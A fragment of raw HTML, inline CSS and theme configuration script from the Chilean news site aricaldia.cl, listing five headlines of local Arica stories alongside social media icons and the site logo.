<style>body .tdi_114 .tdm-title{color:#ffffff}body .tdi_114:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdi_114 .tdm-title{color:#ffffff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_114:hover .tdm-title{cursor:default}.tdi_114 .tdm-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_114 .tdm-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_114 "><h3 class="tdm-title tdm-title-sm">Publireportajes</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_115 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_115" >
<style>.tdi_115{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-bottom:30px!important}}@media (max-width:767px){.tdi_115{margin-bottom:30px!important}}</style>
<style>.tdi_115 .td-image-wrap{padding-bottom:130%}.tdi_115 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_115 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_115 .td-image-container,.ie11 .tdi_115 .td-image-container{flex:0 0 auto}body .tdi_115 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_115 .td-module-meta-info{padding:0px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_115 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_115 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_115 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_115 .td-module-container:before{bottom:-5px;border-color:#eaeaea}.tdi_115 .td-module-container{border-color:#eaeaea!important}.tdi_115 .td-post-vid-time{display:block}.tdi_115 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717}.tdi_115 .td-post-category:not(.td-post-extra-category){display:none}.tdi_115 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_115 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_115 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_115 .td-read-more{display:none;margin:0px}.tdi_115 .td-author-date{display:none}.tdi_115 .td-post-author-name{display:none}.tdi_115 .td-post-date,.tdi_115 .td-post-author-name span{display:none}.tdi_115 .entry-review-stars{display:none}.tdi_115 .td-icon-star,.tdi_115 .td-icon-star-empty,.tdi_115 .td-icon-star-half{font-size:15px}.tdi_115 .td-module-comments{display:none}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_115 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_115 .td-module-title a{color:#ffffff}.tdi_115 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_115 .entry-title{margin:0px;font-family:Montserrat!important;font-size:10px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_115 .td-editor-date,.tdi_115 .td-editor-date .td-post-author-name a,.tdi_115 .td-editor-date .entry-date,.tdi_115 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_115 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_115 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_115 .td-module-container:before{bottom:-5px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_115 .td-image-wrap{padding-bottom:140%}.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_115 .td-module-container:before{bottom:-6px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_115 .entry-title{font-size:11px!important}}@media (max-width:767px){.tdi_115 .td-image-container{display:none}.tdi_115 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_115 .td-module-container:before{bottom:-5px}.tdi_115 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_115 .td_module_wrap .td-module-container:before{display:block!important}.tdi_115 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_115 = new tdBlock();
block_tdi_115.id = "tdi_115";
block_tdi_115.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"394","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"600","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"","f_cat_font_transform":"","title_txt":"#ffffff","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","block_template_id":"","modules_border_style":"","f_header_font_family":"","f_header_font_transform":"","f_header_font_weight":"","category_id":"16","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115","tdc_css_class":"tdi_115","tdc_css_class_style":"tdi_115_rand_style"}';
block_tdi_115.td_column_number = "1";
block_tdi_115.block_type = "td_flex_block_1";
block_tdi_115.post_count = "5";
block_tdi_115.found_posts = "47";
block_tdi_115.header_color = "";
block_tdi_115.ajax_pagination_infinite_stop = "";
block_tdi_115.max_num_pages = "10";
tdBlocksArray.push(block_tdi_115);
</script><div class="td-block-title-wrap"></div><div id=tdi_115 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/del-dolor-a-la-accion-inauguran-nueva-unidad-de-psiquiatria-infanto-adolescente/"  rel="bookmark" class="td-image-wrap " title="Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/12/Psiquiatria-10-696x313.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/del-dolor-a-la-accion-inauguran-nueva-unidad-de-psiquiatria-infanto-adolescente/"  rel="bookmark" title="Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente">Del dolor a la acción: Inauguran nueva unidad de psiquiatría infanto-adolescente</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/tpa-fortalece-lazos-logisticos-y-academicos-en-el-curso-internacional-de-operaciones-potuarias-ciop-bolivia-2025/"  rel="bookmark" class="td-image-wrap " title="TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/10/DSCF5907-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/tpa-fortalece-lazos-logisticos-y-academicos-en-el-curso-internacional-de-operaciones-potuarias-ciop-bolivia-2025/"  rel="bookmark" title="TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025">TPA fortalece lazos logísticos y académicos en el Curso Internacional de Operaciones Portuarias CIOP Bolivia 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/atencion-buffalo-waffles-abre-su-primera-tienda-en-arica-con-guinos-al-sabor-local/"  rel="bookmark" class="td-image-wrap " title="Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-07-at-12.42.54-696x464.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/atencion-buffalo-waffles-abre-su-primera-tienda-en-arica-con-guinos-al-sabor-local/"  rel="bookmark" title="Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local">Atención : Buffalo Waffles abre su primera tienda en Arica con guiños al sabor local</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/subsidio-electrico-baja-participacion-en-comunas-rurales/"  rel="bookmark" class="td-image-wrap " title="Subsidio Eléctrico : Baja Participación en Comunas Rurales " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/06/Copia-de-4-5-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/subsidio-electrico-baja-participacion-en-comunas-rurales/"  rel="bookmark" title="Subsidio Eléctrico : Baja Participación en Comunas Rurales ">Subsidio Eléctrico : Baja Participación en Comunas Rurales </a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.aricaldia.cl/alcalde-orlando-vargas-invito-a-los-ninos-a-transformarse-en-los-futuros-lideres-de-arica/"  rel="bookmark" class="td-image-wrap " title="Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.aricaldia.cl/wp-content/uploads/2025/01/1-9-1-696x391.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.aricaldia.cl/category/destacada/" class="td-post-category">Destacada</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.aricaldia.cl/alcalde-orlando-vargas-invito-a-los-ninos-a-transformarse-en-los-futuros-lideres-de-arica/"  rel="bookmark" title="Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica">Alcalde Orlando Vargas invitó a los niños a transformarse en los futuros líderes de Arica</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_117{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}.tdi_119{width:24%!important}@media (max-width:767px){.tdi_119{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_119{width:30%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_120 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style></style>
<style>.tdi_121 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_121 .tdm-social-item i.td-icon-linkedin,.tdi_121 .tdm-social-item i.td-icon-pinterest,.tdi_121 .tdm-social-item i.td-icon-blogger,.tdi_121 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_121 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_121 .tdm-social-item i{line-height:35px}.tdi_121 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_121 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_121"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_122" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_123  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}@media (min-width:767px){.tdi_123.tdc-row-content-vert-center,.tdi_123.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_123.tdc-row-content-vert-bottom,.tdi_123.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_123.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_123.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_123{margin-left:-10px;margin-right:-10px}.tdi_123 .tdc-row-video-background-error,.tdi_123>.vc_column,.tdi_123>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_126 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_126" >
<style>.tdi_126 .td-block-title>*{color:#ffffff!important}.tdi_126 .td-block-title>*:before,.tdi_126 .td-block-title>*:after{background-color:#3a3a3a!important}.tdi_126{margin-bottom:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_126{margin-bottom:20px!important}}</style>
<style>body .tdi_126 .td-block-title a,body .tdi_126 .td-block-title span{font-family:Oswald!important;font-size:20px!important;line-height:1!important;text-transform:uppercase!important}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Nuestro medio</span></h4></div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}@media (min-width:767px){.tdi_128.tdc-row-content-vert-center,.tdi_128.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_128.tdc-row-content-vert-bottom,.tdi_128.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_128.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_128.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_128{margin-left:-10px;margin-right:-10px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_128{padding-bottom:60px!important}.tdi_128 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_128{padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_128{padding-bottom:48px!important}}@media (max-width:767px){.tdi_128{padding-bottom:40px!important}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_130{margin-bottom:30px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_131" >
<style>.tdi_131{padding-top:5px!important;padding-right:12px!important;padding-bottom:5px!important;padding-left:12px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_131{padding-top:3px!important;padding-right:10px!important;padding-bottom:3px!important;padding-left:10px!important}}</style>
<style>.tdi_131{display:inline-block}.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:flex-start;justify-content:center}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:300px}.tdi_131 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:10px!important;line-height:2.2!important;text-transform:uppercase!important;letter-spacing:-0.5px!important;}.tdi_131 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Oswald!important;font-size:48px!important;line-height:1!important;font-weight:600!important;letter-spacing:-1px!important;}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_131 .tdb-logo-icon{top:0px;display:block}.tdi_131 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdb-logo-img{max-width:220px}.tdi_131 .tdb-logo-text-title{font-size:42px!important;}.tdi_131 .tdb-logo-text-tagline{letter-spacing:-1px!important;}}</style>
<div class="tdi_131_rand_style td-element-style"><style>
.tdi_131_rand_style{
background-color:rgba(234,23,23,0) !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.aricaldia.cl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-80@3x.png" src="https://www.aricaldia.cl/wp-content/uploads/2022/12/Recurso-80@3x.png" alt="Logo"  title=""  width="1148" height="1147" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_133  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_133{vertical-align:baseline}.tdi_133>.wpb_wrapper,.tdi_133>.wpb_wrapper>.tdc-elements{display:block}.tdi_133>.wpb_wrapper>.tdc-elements{width:100%}.tdi_133>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_133>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_134 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_134" >
<style>@media (max-width:767px){.tdi_134{margin-bottom:15px!important;text-align:left!important}}</style>
<style></style>
<style>.tdi_135 .tdm-social-item i{font-size:17px;vertical-align:middle}.tdi_135 .tdm-social-item i.td-icon-linkedin,.tdi_135 .tdm-social-item i.td-icon-pinterest,.tdi_135 .tdm-social-item i.td-icon-blogger,.tdi_135 .tdm-social-item i.td-icon-vimeo{font-size:13.6px}.tdi_135 .tdm-social-item{width:44.2px;height:44.2px;line-height:44.2px;margin:5px 10px 5px 0}.tdi_135 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_135 .tdm-social-item{background-color:#e89922}body .tdi_135 .tdm-social-item-wrap:hover .tdm-social-item{background-color:#ea1717}.tdi_135 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_135"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_137  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_137{vertical-align:baseline}.tdi_137>.wpb_wrapper,.tdi_137>.wpb_wrapper>.tdc-elements{display:block}.tdi_137>.wpb_wrapper>.tdc-elements{width:100%}.tdi_137>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_137>.wpb_wrapper{width:auto;height:auto}.tdi_137{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_138 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_138"  style=" z-index: 999;">
